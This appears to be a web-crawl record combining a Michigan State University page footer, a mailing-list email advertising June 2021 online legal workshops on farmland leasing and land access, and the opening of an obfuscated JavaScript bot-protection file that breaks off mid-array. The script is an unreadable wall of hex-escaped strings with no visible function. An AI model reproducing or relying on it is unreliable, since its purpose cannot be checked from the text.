<img alt="Michigan State University Wordmark" class="print-msuwordmark" height="49" src="/images/branding/msu-wordmark-black-221x47.png" width="221"/>
</a>
</div>

<div class="twelveMSUcolumns">
<div id="standard-footer-site-links" class="group">
<ul>
 <li>Call us: <strong>(517) 432-6200</strong></li>
 <li><a href="https://tech.msu.edu/contact/">Contact Information</a></li>
 <li><a href="https://tech.msu.edu/privacy/">Privacy Statement</a></li>
 </ul>
</div>
<div id="standard-footer-MSU-info">
<ul>
<li>Call MSU: <span class="msu-phone"><strong>(517) 355-1855</strong></span></li>
<li>Visit: <strong><a href="http://msu.edu">msu.edu</a></strong></li>
<li><a href="http://oie.msu.edu/"><strong>Notice of Nondiscrimination</strong></a></li>
</ul>
<ul>
<li class="spartans-will">Spartans Will.</li>
<li>© Michigan State University</li>
</ul>
</div>
</div>
</div><!-- ================================================== -->
</td>
</tr>
</table>











<script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=3&cb=81073181" async></script></body>
</html>

</pre>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://list.msu.edu/cgi-bin/wa?A3=ind2106&L=AGROECO&E=quoted-printable&P=12366&B=--000000000000932eea05c45b4cae&T=text%2Fhtml;%20charset=UTF-8&pending=
body_size: 835
content:
<div dir="ltr"><div dir="ltr"><div style="color:rgb(0,0,0)"><p>Hi Folks,</p><p>Coming up next week, so register today!</p><p><b>Are you an agricultural service provider navigating a thicket of questions, issues, and complexities from farmers and ranchers around leasing land, buying land, and alternative land tenure strategies?</b> We have a workshop designed just for you, and it’s happening online June 15 and 17, 2021. </p><p>Join us for a two-session workshop designed to help agricultural service providers <b>understand and deploy legal risk management strategies around land issues </b>for the agricultural communities you serve. You’ll learn legal risk management strategies that help you help farmers, without overstepping your limits as a non-attorney.</p><p>June 15: Noon-3pm Eastern / 11am – 2pm Central / 10am-1pm Mountain / 9am-Noon Pacific</p><ul><li style="margin-left:15px">Selecting Farmland</li><li style="margin-left:15px">Financing Land Purchases</li><li style="margin-left:15px">Leasing Farmland</li></ul><p>June 17: Noon-3pm Eastern / 11am – 2pm Central / 10am-1pm Mountain / 9am-Noon Pacific</p><ul><li style="margin-left:15px">Paths to Ownership</li><li style="margin-left:15px">Conservation Easements</li><li style="margin-left:15px">Social justice and non-traditional land access strategies</li></ul></div><div style="color:rgb(0,0,0)"><br></div><div style="color:rgb(0,0,0)">Read more and <a href="https://practicalities-and-realities.eventbrite.com/" target="_blank">REGISTER HERE</a>.</div><div style="color:rgb(0,0,0)"><br></div><div style="color:rgb(0,0,0)"><i>Don&#39;t let cost be a barrier- reach out about scholarship opportunities for NE based organizations and those serving BIPOC communities.</i></div><div style="color:rgb(0,0,0)"><br></div><div style="color:rgb(0,0,0)">ALSO: are the farmers and ranchers you work with asking you tough legal questions on issues broader than farmland? Do you wish you knew how to get them answers? Guiding Resilience is a legal workshop designed just for extension agents, nonprofit professionals, lenders, advocates, business advisors, and other agricultural service providers. We have a July session launching soon. <a href="https://farmcommons.org/workshops/guiding-resilience/" target="_blank">Learn more about Guiding Resilience and register at our website. </a></div><div style="color:rgb(0,0,0)"><br></div><div style="color:rgb(0,0,0)">-Rachel</div></div></div>



--- FILE ---
content_type: application/javascript
request_url: https://list.msu.edu/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=3&cb=81073181
body_size: 20077
content:
var _0xb5eb=['\x61\x31\x38\x63\x54\x6a\x6e\x43\x75\x41\x3d\x3d','\x5a\x6e\x6a\x44\x71\x67\x3d\x3d','\x54\x38\x4f\x34\x4d\x77\x3d\x3d','\x5a\x73\x4f\x6f\x61\x51\x3d\x3d','\x52\x33\x7a\x44\x6f\x67\x3d\x3d','\x41\x73\x4f\x52\x52\x41\x3d\x3d','\x52\x6c\x34\x64\x62\x73\x4b\x51\x50\x41\x3d\x3d','\x77\x72\x48\x43\x6f\x73\x4f\x69','\x77\x71\x63\x5a\x77\x71\x49\x61\x77\x37\x76\x43\x6b\x77\x3d\x3d','\x77\x72\x41\x4e\x44\x41\x3d\x3d','\x55\x51\x73\x62','\x77\x70\x50\x44\x72\x54\x30\x3d','\x77\x37\x51\x37\x77\x70\x49\x3d','\x46\x73\x4b\x32\x50\x33\x67\x37\x49\x67\x3d\x3d','\x66\x4d\x4f\x73\x5a\x41\x3d\x3d','\x58\x73\x4f\x31\x5a\x51\x3d\x3d','\x59\x46\x5a\x56\x45\x4d\x4b\x4a\x45\x63\x4b\x6e\x77\x70\x64\x7a\x4b\x41\x3d\x3d','\x77\x70\x58\x43\x76\x38\x4f\x6d\x63\x58\x73\x69','\x54\x47\x35\x45','\x77\x70\x34\x6f\x41\x41\x3d\x3d','\x61\x57\x66\x43\x71\x6c\x48\x44\x75\x38\x4f\x53\x41\x67\x48\x44\x73\x56\x49\x3d','\x4e\x53\x6e\x44\x6e\x77\x3d\x3d','\x54\x48\x54\x44\x75\x38\x4f\x4f\x77\x34\x74\x37','\x77\x72\x56\x76\x77\x6f\x59\x3d','\x77\x37\x73\x42\x77\x72\x5a\x46\x77\x6f\x76\x44\x69\x51\x3d\x3d','\x62\x33\x34\x66','\x59\x38\x4b\x4c\x77\x34\x34\x3d','\x65\x4d\x4f\x4c\x47\x63\x4f\x31\x45\x63\x4b\x2b\x46\x38\x4b\x77\x4e\x42\x63\x4e','\x77\x6f\x54\x43\x68\x48\x67\x69\x4e\x67\x3d\x3d','\x51\x6c\x6f\x30\x77\x34\x54\x43\x75\x6b\x6b\x3d','\x77\x34\x54\x43\x68\x63\x4b\x5a\x77\x72\x54\x43\x6d\x41\x3d\x3d','\x51\x6b\x78\x47\x41\x38\x4b\x7a','\x77\x72\x30\x58\x47\x77\x3d\x3d','\x4e\x38\x4b\x31\x77\x72\x66\x43\x76\x44\x4e\x45','\x46\x6a\x6e\x44\x6c\x79\x4e\x35\x77\x70\x38\x3d','\x77\x35\x4e\x37\x77\x72\x78\x57\x57\x57\x37\x43\x67\x51\x3d\x3d','\x63\x45\x74\x57\x45\x63\x4b\x2b\x44\x41\x3d\x3d','\x51\x6c\x66\x43\x6f\x51\x3d\x3d','\x77\x72\x49\x67\x41\x73\x4b\x67\x47\x63\x4b\x6e\x77\x34\x41\x3d','\x77\x71\x67\x55\x77\x71\x30\x50\x77\x34\x37\x43\x6a\x77\x3d\x3d','\x77\x34\x66\x43\x70\x38\x4f\x55\x52\x67\x3d\x3d','\x77\x37\x51\x4d\x77\x72\x6c\x51\x77\x72\x37\x44\x6c\x51\x3d\x3d','\x77\x6f\x54\x43\x75\x38\x4f\x61\x58\x54\x77\x68','\x77\x71\x7a\x43\x74\x67\x48\x43\x72\x73\x4f\x49\x77\x34\x78\x68\x59\x32\x4e\x62\x45\x41\x4a\x44\x4c\x51\x3d\x3d','\x45\x41\x4d\x6e\x77\x70\x2f\x43\x72\x78\x72\x43\x6b\x51\x50\x43\x70\x52\x59\x44\x58\x51\x76\x44\x6e\x4d\x4f\x31\x77\x37\x64\x7a\x54\x4d\x4b\x48\x77\x70\x5a\x49\x4a\x73\x4f\x48\x4f\x4d\x4b\x4d\x77\x72\x56\x73\x77\x35\x6a\x44\x6e\x63\x4b\x35\x4e\x58\x5a\x35\x50\x30\x76\x43\x76\x52\x33\x44\x6f\x38\x4b\x41\x77\x35\x4d\x33\x77\x71\x50\x43\x72\x57\x66\x43\x72\x69\x48\x43\x68\x38\x4f\x69\x61\x51\x54\x43\x6a\x73\x4f\x35\x66\x78\x54\x44\x6e\x6a\x5a\x54\x77\x6f\x6a\x44\x6a\x4d\x4b\x36\x77\x70\x51\x77\x4e\x6b\x67\x3d','\x77\x6f\x46\x71\x77\x6f\x38\x4a\x77\x35\x59\x3d','\x77\x71\x59\x38\x77\x72\x73\x3d','\x44\x63\x4b\x41\x77\x72\x45\x3d','\x77\x36\x58\x43\x6b\x73\x4f\x50','\x77\x70\x45\x79\x77\x35\x41\x3d','\x56\x63\x4b\x45\x77\x36\x63\x3d','\x46\x4d\x4f\x52\x52\x41\x3d\x3d','\x77\x34\x54\x44\x6f\x73\x4b\x51\x65\x73\x4f\x75\x58\x77\x3d\x3d','\x77\x34\x6c\x67\x77\x72\x70\x41\x56\x56\x4d\x3d','\x43\x73\x4b\x4a\x77\x34\x46\x75\x53\x45\x72\x44\x6e\x53\x55\x3d','\x77\x35\x72\x43\x70\x4d\x4b\x36','\x77\x72\x7a\x43\x68\x63\x4b\x68','\x59\x53\x66\x43\x68\x67\x3d\x3d','\x77\x72\x59\x43\x77\x35\x38\x3d','\x53\x58\x45\x57','\x4e\x73\x4f\x30\x59\x46\x41\x3d','\x45\x38\x4b\x67\x77\x36\x6f\x3d','\x63\x45\x50\x44\x68\x63\x4f\x4a\x77\x37\x35\x69\x4f\x63\x4f\x65','\x77\x36\x4d\x47\x77\x37\x67\x3d','\x59\x55\x35\x6c','\x77\x72\x45\x59\x52\x63\x4f\x51\x77\x35\x66\x44\x6e\x77\x3d\x3d','\x77\x72\x63\x72\x43\x4d\x4b\x69\x46\x63\x4b\x41','\x77\x35\x58\x43\x68\x6b\x6a\x44\x69\x67\x3d\x3d','\x44\x51\x35\x31','\x59\x55\x56\x62','\x63\x63\x4f\x50\x44\x73\x4b\x33','\x61\x6b\x63\x73','\x77\x35\x44\x43\x71\x73\x4f\x47\x51\x4d\x4f\x64\x54\x68\x6e\x43\x74\x78\x58\x43\x76\x41\x3d\x3d','\x4f\x4d\x4b\x34\x77\x72\x6a\x43\x71\x51\x52\x44\x77\x6f\x5a\x68\x77\x71\x76\x43\x69\x41\x3d\x3d','\x77\x6f\x50\x43\x6d\x30\x63\x2f\x4d\x4d\x4f\x2f\x47\x63\x4f\x35','\x46\x63\x4f\x50\x53\x77\x3d\x3d','\x51\x33\x6e\x44\x74\x4d\x4f\x62\x77\x37\x35\x6e','\x56\x73\x4b\x59\x77\x35\x74\x68','\x50\x73\x4f\x72\x57\x41\x3d\x3d','\x65\x63\x4f\x71\x4e\x54\x70\x7a\x48\x63\x4b\x39\x77\x71\x63\x52\x4e\x38\x4f\x51\x77\x71\x59\x30\x77\x35\x55\x51\x4f\x73\x4b\x6e\x41\x4d\x4b\x39\x4c\x67\x37\x44\x76\x63\x4b\x34\x77\x6f\x63\x75\x77\x70\x6e\x44\x6a\x63\x4b\x70\x77\x37\x30\x33\x46\x6a\x62\x43\x69\x42\x33\x43\x67\x6b\x59\x36\x61\x52\x33\x43\x6c\x67\x3d\x3d','\x77\x70\x54\x43\x76\x63\x4f\x59','\x77\x36\x63\x32\x77\x70\x51\x3d','\x77\x34\x4c\x43\x71\x68\x37\x43\x74\x41\x3d\x3d','\x77\x6f\x4c\x43\x6e\x77\x48\x44\x75\x51\x3d\x3d','\x47\x73\x4f\x53\x58\x41\x3d\x3d','\x59\x73\x4f\x7a\x63\x67\x3d\x3d','\x77\x35\x37\x43\x6f\x38\x4f\x58','\x64\x57\x76\x44\x6d\x77\x3d\x3d','\x77\x70\x68\x31\x77\x6f\x6f\x4f','\x4c\x42\x6a\x44\x74\x77\x3d\x3d','\x45\x73\x4b\x41\x77\x36\x77\x34\x46\x57\x77\x3d','\x51\x31\x39\x48','\x77\x34\x66\x43\x76\x53\x34\x3d','\x46\x55\x33\x43\x6c\x56\x6e\x43\x67\x41\x3d\x3d','\x77\x72\x33\x43\x67\x63\x4b\x2f\x66\x38\x4f\x50\x49\x67\x3d\x3d','\x57\x47\x6a\x43\x68\x68\x58\x44\x73\x4d\x4f\x4f\x4c\x52\x58\x44\x6f\x6c\x50\x44\x6d\x32\x4c\x44\x71\x73\x4b\x78\x77\x6f\x48\x43\x68\x73\x4b\x78\x77\x71\x44\x43\x74\x38\x4f\x75\x45\x63\x4b\x48\x66\x38\x4f\x70\x77\x35\x77\x62\x58\x4d\x4f\x42\x46\x4d\x4f\x79\x77\x37\x31\x2f\x4e\x77\x6e\x44\x70\x68\x56\x58\x77\x35\x50\x43\x74\x38\x4f\x66','\x77\x35\x2f\x43\x70\x38\x4f\x4a\x56\x63\x4f\x71\x53\x51\x3d\x3d','\x77\x34\x4d\x7a\x77\x72\x51\x3d','\x77\x70\x58\x43\x6a\x77\x37\x44\x6e\x6d\x62\x43\x71\x38\x4b\x70\x77\x70\x37\x43\x72\x73\x4f\x76\x61\x73\x4b\x36\x66\x53\x6a\x44\x6c\x33\x74\x54','\x55\x6b\x55\x33\x77\x34\x62\x43\x70\x77\x3d\x3d','\x56\x44\x6f\x5a','\x55\x6b\x41\x35\x77\x35\x7a\x43\x70\x31\x34\x3d','\x77\x70\x44\x44\x75\x53\x78\x4d','\x77\x6f\x54\x43\x6b\x57\x41\x66\x4b\x38\x4f\x37\x45\x67\x3d\x3d','\x51\x55\x58\x44\x6f\x41\x3d\x3d','\x47\x63\x4b\x41\x77\x37\x59\x4c\x43\x47\x6e\x43\x73\x77\x3d\x3d','\x77\x70\x76\x43\x6e\x63\x4f\x58','\x4d\x53\x2f\x43\x72\x6c\x76\x44\x69\x4d\x4f\x55\x46\x41\x48\x44\x67\x78\x73\x3d','\x77\x35\x30\x53\x77\x6f\x6c\x6d\x77\x72\x49\x76\x5a\x38\x4b\x75\x66\x46\x4e\x4a','\x4c\x38\x4f\x75\x61\x30\x33\x44\x6c\x63\x4b\x4e','\x47\x73\x4f\x4f\x77\x71\x6c\x77\x46\x31\x62\x43\x6d\x31\x2f\x43\x70\x58\x54\x44\x6b\x54\x72\x43\x75\x6d\x35\x41\x77\x72\x35\x52\x66\x42\x58\x43\x6d\x6a\x66\x43\x69\x54\x4c\x44\x76\x38\x4f\x6a\x77\x34\x39\x47\x55\x38\x4f\x68\x77\x6f\x33\x43\x69\x51\x37\x44\x6f\x53\x37\x44\x69\x57\x45\x43\x77\x36\x44\x44\x67\x43\x41\x3d','\x77\x72\x59\x55\x77\x37\x33\x44\x76\x79\x4c\x43\x6a\x41\x3d\x3d','\x77\x36\x76\x43\x69\x44\x77\x3d','\x51\x48\x4e\x2f','\x77\x70\x67\x44\x4c\x51\x3d\x3d','\x62\x78\x2f\x43\x6c\x31\x6e\x43\x6a\x57\x54\x43\x67\x78\x34\x3d','\x4a\x73\x4f\x53\x51\x38\x4f\x75\x56\x4d\x4b\x71','\x77\x72\x45\x57\x77\x6f\x55\x3d','\x77\x6f\x77\x2b\x4a\x41\x3d\x3d','\x77\x35\x44\x43\x6a\x4d\x4f\x67','\x77\x6f\x4d\x36\x4a\x67\x3d\x3d','\x62\x78\x34\x4d','\x77\x71\x62\x43\x68\x63\x4f\x4a','\x42\x73\x4f\x53\x57\x41\x3d\x3d','\x4c\x38\x4f\x42\x52\x6e\x6e\x43\x69\x38\x4f\x68','\x77\x6f\x45\x57\x49\x67\x3d\x3d','\x77\x72\x38\x6f\x57\x77\x3d\x3d','\x51\x6c\x6f\x31\x77\x35\x7a\x43\x70\x31\x37\x43\x6d\x46\x4c\x44\x6f\x67\x56\x44','\x51\x73\x4b\x49\x77\x34\x70\x38\x53\x6c\x37\x44\x6a\x47\x6f\x3d','\x52\x63\x4b\x43\x77\x34\x5a\x36\x57\x55\x76\x44\x6e\x48\x76\x44\x6f\x51\x31\x50','\x50\x38\x4b\x31\x77\x72\x76\x43\x72\x69\x42\x4c\x77\x6f\x64\x32','\x77\x36\x6b\x65\x77\x72\x4d\x3d','\x5a\x53\x62\x43\x6b\x67\x3d\x3d','\x77\x36\x48\x43\x6b\x6b\x2f\x44\x68\x77\x3d\x3d','\x77\x34\x4c\x43\x6c\x6b\x2f\x44\x74\x6a\x76\x43\x75\x73\x4f\x39','\x77\x72\x72\x43\x72\x6a\x63\x3d','\x62\x63\x4b\x73\x77\x36\x44\x43\x70\x33\x4e\x51\x77\x35\x42\x34\x77\x35\x72\x43\x67\x42\x51\x78\x77\x71\x6a\x43\x6a\x68\x77\x4a\x4f\x73\x4b\x39\x48\x51\x3d\x3d','\x44\x63\x4b\x56\x77\x36\x34\x32\x46\x51\x3d\x3d','\x77\x34\x73\x78\x77\x72\x4d\x3d','\x45\x78\x70\x6e\x77\x6f\x5a\x38\x77\x71\x63\x3d','\x46\x73\x4b\x39\x77\x72\x4d\x3d','\x77\x71\x58\x43\x71\x38\x4f\x66\x61\x7a\x41\x6a','\x51\x4d\x4b\x50\x77\x37\x49\x3d','\x61\x32\x39\x59\x4e\x38\x4f\x55\x77\x34\x45\x3d','\x77\x70\x66\x43\x6b\x68\x76\x44\x6f\x73\x4f\x56\x77\x35\x45\x3d','\x48\x73\x4f\x59\x57\x77\x3d\x3d','\x77\x6f\x64\x30\x77\x6f\x63\x46\x77\x34\x51\x44\x4a\x73\x4b\x4e\x77\x37\x30\x3d','\x55\x54\x77\x77\x77\x34\x58\x44\x72\x73\x4b\x47','\x53\x48\x4a\x77','\x77\x70\x51\x4a\x77\x72\x78\x65\x77\x6f\x4d\x3d','\x5a\x33\x35\x50\x47\x4d\x4f\x4e\x57\x77\x3d\x3d','\x77\x37\x72\x44\x71\x4d\x4b\x6e','\x48\x33\x50\x43\x6f\x77\x3d\x3d','\x77\x36\x76\x43\x75\x4d\x4f\x63\x64\x44\x63\x30','\x57\x77\x54\x43\x72\x73\x4f\x79\x77\x71\x50\x44\x6a\x41\x3d\x3d','\x77\x37\x44\x43\x6d\x38\x4f\x4b','\x64\x68\x55\x61','\x77\x6f\x72\x43\x6b\x38\x4b\x55\x77\x72\x48\x43\x6e\x38\x4b\x39','\x77\x71\x4d\x61\x77\x37\x37\x44\x6f\x53\x34\x3d','\x4c\x42\x7a\x44\x68\x51\x3d\x3d','\x50\x38\x4f\x5a\x53\x63\x4f\x73\x52\x73\x4b\x72\x53\x73\x4b\x70\x5a\x51\x3d\x3d','\x77\x6f\x6b\x51\x4a\x63\x4f\x46\x50\x48\x63\x3d','\x56\x57\x56\x76','\x63\x6b\x4a\x4f','\x48\x45\x41\x31\x77\x34\x76\x43\x74\x6b\x72\x43\x68\x46\x2f\x44\x73\x77\x34\x3d','\x77\x70\x33\x44\x69\x43\x67\x3d','\x77\x34\x37\x43\x6b\x63\x4f\x39\x55\x68\x49\x71','\x77\x37\x54\x43\x74\x38\x4f\x43','\x77\x70\x34\x53\x77\x6f\x67\x3d','\x77\x35\x67\x62\x50\x73\x4f\x4f\x4a\x41\x3d\x3d','\x56\x30\x33\x44\x70\x47\x2f\x43\x74\x56\x4d\x3d','\x58\x4d\x4f\x56\x41\x67\x3d\x3d','\x55\x58\x68\x71','\x45\x63\x4b\x48\x77\x36\x77\x3d','\x66\x46\x67\x75\x53\x41\x72\x43\x70\x51\x49\x52','\x4d\x4d\x4f\x2b\x5a\x31\x6e\x44\x6c\x63\x4b\x58','\x77\x70\x33\x43\x69\x42\x77\x3d','\x4f\x6d\x6c\x58\x50\x73\x4f\x4f\x77\x34\x62\x44\x67\x41\x72\x44\x70\x58\x76\x43\x6d\x48\x70\x68\x53\x77\x42\x46','\x77\x72\x41\x78\x77\x37\x30\x3d','\x77\x37\x72\x43\x76\x73\x4b\x2f','\x53\x30\x54\x44\x76\x32\x2f\x43\x71\x46\x58\x44\x6f\x45\x6e\x43\x68\x73\x4b\x68\x77\x36\x54\x43\x72\x4d\x4b\x4f\x77\x34\x45\x65\x77\x72\x37\x43\x74\x77\x3d\x3d','\x42\x68\x33\x44\x73\x4d\x4f\x70\x77\x36\x54\x44\x6d\x4d\x4f\x53\x77\x36\x4c\x44\x68\x77\x3d\x3d','\x77\x35\x62\x43\x67\x31\x66\x44\x69\x79\x59\x3d','\x58\x67\x2f\x43\x70\x4d\x4f\x77\x77\x71\x2f\x44\x71\x38\x4b\x41','\x66\x46\x33\x44\x72\x77\x3d\x3d','\x77\x35\x6a\x43\x71\x51\x4c\x43\x76\x55\x52\x65\x42\x38\x4f\x44\x43\x73\x4b\x58\x56\x55\x62\x43\x69\x44\x49\x61\x77\x37\x6f\x63\x77\x71\x37\x44\x72\x55\x54\x44\x6c\x4d\x4b\x63\x77\x36\x73\x4b\x4b\x38\x4f\x6f\x4d\x69\x37\x43\x76\x63\x4f\x66\x5a\x73\x4b\x38\x77\x35\x48\x43\x6d\x6d\x56\x68','\x47\x4d\x4b\x48\x77\x35\x67\x3d','\x61\x73\x4f\x70\x55\x41\x3d\x3d','\x58\x56\x54\x44\x73\x51\x3d\x3d','\x59\x30\x6a\x44\x67\x38\x4f\x39\x52\x33\x77\x4e\x4b\x7a\x6e\x43\x6b\x4d\x4b\x56','\x77\x34\x66\x43\x6d\x63\x4b\x41\x77\x72\x72\x43\x68\x63\x4b\x32\x77\x72\x45\x3d','\x77\x6f\x6a\x44\x75\x4d\x4f\x55','\x65\x57\x72\x43\x6e\x51\x3d\x3d','\x56\x51\x34\x75','\x66\x53\x77\x72\x77\x36\x4d\x59\x77\x6f\x77\x62\x57\x67\x37\x44\x6d\x63\x4f\x6b\x77\x37\x64\x50\x77\x6f\x50\x43\x6d\x43\x77\x51\x77\x72\x50\x44\x69\x53\x68\x75','\x53\x56\x4d\x53\x65\x38\x4b\x6c\x49\x41\x3d\x3d','\x77\x6f\x6e\x44\x68\x63\x4f\x70','\x4c\x4d\x4f\x33\x66\x46\x6e\x44\x69\x4d\x4b\x52\x46\x78\x2f\x44\x71\x4d\x4b\x6a\x42\x73\x4f\x62\x77\x36\x6e\x44\x6c\x52\x52\x49\x77\x71\x68\x70\x64\x78\x68\x62\x77\x35\x58\x43\x72\x73\x4b\x69\x77\x35\x2f\x44\x75\x41\x3d\x3d','\x77\x70\x6a\x43\x68\x4d\x4f\x6d','\x53\x30\x54\x44\x76\x32\x2f\x43\x71\x46\x58\x44\x6a\x41\x3d\x3d','\x53\x73\x4b\x5a\x77\x72\x45\x6a\x55\x58\x6a\x44\x70\x48\x48\x44\x68\x67\x3d\x3d','\x77\x35\x48\x43\x68\x4d\x4f\x2f\x58\x42\x49\x3d','\x77\x37\x59\x47\x77\x37\x64\x53\x77\x72\x4c\x44\x69\x54\x37\x43\x70\x51\x54\x44\x70\x6e\x62\x44\x68\x41\x3d\x3d','\x77\x70\x2f\x43\x75\x63\x4f\x6a\x5a\x6b\x49\x5a\x65\x41\x3d\x3d','\x77\x34\x50\x43\x74\x38\x4f\x55\x57\x67\x3d\x3d','\x62\x38\x4b\x39\x77\x35\x67\x3d','\x63\x6d\x52\x53\x4e\x63\x4f\x47\x77\x34\x44\x44\x6d\x6b\x2f\x44\x70\x41\x3d\x3d','\x77\x72\x66\x43\x6a\x63\x4b\x39\x66\x63\x4f\x56\x4b\x78\x48\x43\x71\x38\x4b\x50\x77\x70\x54\x43\x74\x41\x6e\x43\x70\x55\x49\x6e\x77\x35\x63\x4f\x77\x6f\x6c\x70\x54\x4d\x4f\x74','\x4f\x78\x50\x44\x73\x67\x3d\x3d','\x4a\x30\x2f\x43\x69\x31\x48\x43\x6a\x51\x3d\x3d','\x5a\x6d\x72\x43\x70\x55\x54\x44\x6a\x4d\x4f\x56','\x4c\x38\x4f\x72\x5a\x56\x66\x44\x6c\x51\x3d\x3d','\x77\x71\x54\x44\x74\x79\x67\x3d','\x77\x71\x30\x52\x58\x73\x4f\x51\x77\x34\x72\x44\x6d\x63\x4f\x48','\x51\x31\x38\x51\x65\x63\x4b\x2f\x4b\x54\x33\x43\x74\x51\x3d\x3d','\x77\x6f\x30\x68\x77\x72\x4d\x3d','\x77\x35\x4c\x43\x6d\x4d\x4f\x6d\x55\x67\x38\x73\x77\x36\x59\x3d','\x56\x46\x73\x2f\x77\x34\x72\x43\x74\x55\x58\x43\x67\x31\x54\x44\x73\x67\x3d\x3d','\x65\x33\x64\x55\x47\x4d\x4f\x51\x58\x57\x48\x43\x6a\x63\x4b\x64\x77\x72\x50\x44\x76\x73\x4f\x55\x65\x67\x42\x67\x77\x71\x4c\x43\x6c\x6b\x37\x43\x76\x30\x33\x43\x69\x73\x4b\x38\x77\x6f\x6b\x34\x77\x70\x6e\x43\x6c\x38\x4b\x52\x77\x72\x66\x44\x74\x6a\x59\x75\x77\x35\x52\x39\x47\x41\x3d\x3d','\x65\x33\x64\x55\x47\x4d\x4f\x51\x58\x57\x48\x43\x6a\x63\x4b\x64\x77\x72\x50\x44\x76\x67\x3d\x3d','\x4c\x4d\x4f\x43\x51\x38\x4f\x71\x56\x4d\x4b\x72\x53\x38\x4b\x69','\x66\x6a\x48\x43\x73\x41\x3d\x3d','\x77\x72\x44\x44\x76\x53\x35\x41\x77\x35\x2f\x43\x6c\x38\x4b\x4d\x43\x4d\x4b\x53\x43\x51\x3d\x3d','\x51\x68\x4c\x43\x70\x63\x4f\x6e\x77\x70\x62\x44\x67\x38\x4b\x44\x77\x37\x44\x43\x67\x51\x3d\x3d','\x63\x32\x39\x46\x4a\x41\x3d\x3d','\x56\x56\x51\x35\x77\x34\x50\x43\x74\x6c\x67\x3d','\x77\x34\x35\x77\x77\x71\x74\x48','\x77\x70\x76\x43\x75\x4d\x4f\x6c\x61\x6c\x59\x7a','\x59\x32\x39\x46\x4f\x38\x4f\x55\x77\x34\x62\x44\x68\x41\x3d\x3d','\x77\x36\x45\x78\x77\x36\x4d\x3d','\x77\x72\x6a\x43\x70\x38\x4f\x41','\x77\x72\x48\x44\x72\x78\x4d\x3d','\x42\x4d\x4f\x48\x61\x67\x3d\x3d','\x77\x70\x73\x4c\x77\x35\x55\x3d','\x58\x51\x78\x6b\x77\x70\x74\x6d\x77\x72\x72\x44\x75\x4d\x4b\x62\x58\x4d\x4b\x4f\x77\x71\x72\x44\x6c\x45\x62\x44\x74\x51\x7a\x44\x68\x51\x3d\x3d','\x54\x48\x39\x72\x77\x6f\x48\x43\x71\x45\x70\x59\x77\x6f\x6b\x3d','\x49\x7a\x76\x44\x67\x67\x3d\x3d','\x52\x73\x4f\x67\x57\x67\x3d\x3d','\x77\x70\x72\x43\x73\x73\x4f\x70\x5a\x45\x34\x2b','\x44\x79\x50\x44\x6e\x44\x34\x3d','\x77\x70\x2f\x44\x73\x6c\x7a\x44\x6f\x31\x55\x45\x48\x73\x4f\x77\x4f\x38\x4b\x4b\x44\x6d\x44\x43\x6a\x6a\x4e\x55\x77\x71\x30\x6c\x77\x70\x2f\x44\x6f\x6c\x76\x44\x6b\x63\x4b\x4c\x77\x72\x55\x31\x61\x4d\x4f\x2f\x65\x44\x66\x44\x72\x4d\x4b\x64\x49\x38\x4f\x6d\x77\x36\x54\x44\x69\x32\x39\x47\x77\x6f\x70\x70\x77\x36\x35\x57','\x77\x34\x63\x63\x77\x72\x68\x43\x77\x6f\x45\x64\x5a\x38\x4b\x7a\x5a\x77\x3d\x3d','\x77\x72\x67\x46\x51\x73\x4f\x45\x77\x35\x66\x44\x68\x41\x3d\x3d','\x77\x34\x7a\x43\x6c\x63\x4f\x6c\x58\x41\x45\x6a\x77\x36\x45\x34\x58\x41\x2f\x44\x73\x6d\x6a\x44\x6e\x38\x4b\x6b\x51\x6c\x49\x3d','\x50\x4d\x4f\x57\x51\x63\x4f\x38\x52\x51\x3d\x3d','\x77\x34\x78\x77\x77\x72\x5a\x58\x54\x6c\x4d\x3d','\x77\x70\x6a\x43\x74\x73\x4f\x78\x61\x6c\x30\x33\x61\x67\x50\x44\x70\x54\x31\x77\x48\x63\x4b\x51\x66\x38\x4f\x42\x4a\x44\x59\x3d','\x57\x58\x33\x44\x74\x73\x4f\x4a\x77\x36\x38\x3d','\x77\x70\x4e\x71\x77\x70\x4d\x75\x77\x34\x4d\x48\x4c\x51\x3d\x3d','\x53\x4d\x4b\x4d\x77\x35\x35\x67\x53\x6c\x6a\x44\x6e\x58\x66\x44\x70\x30\x78\x4e\x50\x38\x4f\x37\x77\x35\x58\x44\x6a\x41\x42\x35\x45\x51\x38\x31\x77\x35\x33\x44\x76\x6c\x59\x41\x41\x45\x66\x44\x6e\x41\x3d\x3d','\x77\x6f\x48\x43\x6c\x58\x67\x2b\x4a\x77\x3d\x3d','\x65\x58\x51\x33','\x55\x56\x6b\x75\x77\x34\x6a\x43\x75\x6b\x4c\x43\x6e\x67\x3d\x3d','\x77\x35\x5a\x77\x77\x72\x5a\x55\x56\x55\x6b\x3d','\x77\x72\x73\x61\x77\x36\x54\x44\x76\x53\x7a\x43\x69\x42\x34\x66\x77\x72\x49\x35\x56\x38\x4b\x62\x77\x72\x46\x2b\x77\x70\x4c\x43\x6d\x38\x4f\x54\x77\x36\x38\x3d','\x66\x47\x37\x43\x70\x31\x62\x44\x6e\x51\x3d\x3d','\x4d\x38\x4f\x49\x53\x57\x72\x43\x6d\x63\x4f\x6d\x61\x63\x4b\x78','\x47\x6a\x33\x44\x68\x63\x4b\x32\x77\x35\x50\x44\x6f\x68\x76\x44\x72\x7a\x31\x76\x4e\x52\x54\x44\x67\x38\x4b\x74\x77\x71\x50\x44\x69\x45\x45\x4f\x4a\x67\x3d\x3d','\x77\x72\x49\x51\x77\x71\x38\x64\x77\x35\x38\x3d','\x51\x41\x54\x43\x6f\x73\x4f\x78\x77\x71\x58\x44\x6a\x63\x4b\x51\x77\x37\x76\x43\x68\x77\x3d\x3d','\x56\x56\x6f\x64\x61\x4d\x4b\x33\x4a\x79\x4c\x43\x76\x51\x3d\x3d','\x77\x71\x54\x44\x74\x43\x31\x4f\x77\x35\x58\x43\x6e\x4d\x4b\x48\x46\x4d\x4b\x61\x47\x46\x50\x43\x74\x63\x4b\x7a\x61\x4d\x4b\x71\x63\x56\x67\x3d','\x77\x72\x72\x44\x76\x73\x4f\x32\x51\x4d\x4b\x56\x4b\x31\x76\x44\x71\x57\x2f\x43\x73\x4d\x4b\x74\x4f\x45\x67\x3d','\x52\x45\x30\x79\x77\x35\x7a\x43\x70\x31\x38\x3d','\x77\x72\x4d\x55\x77\x71\x45\x44\x77\x35\x50\x43\x6b\x7a\x51\x56\x51\x77\x3d\x3d','\x77\x70\x64\x69